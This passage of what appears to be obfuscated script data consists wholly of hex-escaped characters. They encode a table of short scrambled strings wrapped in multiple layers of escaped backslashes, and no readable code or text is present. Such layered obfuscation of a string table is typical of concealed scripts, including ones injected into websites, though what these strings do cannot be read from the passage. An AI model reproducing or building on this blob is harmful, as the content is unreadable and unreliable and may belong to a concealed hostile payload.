5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x35\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45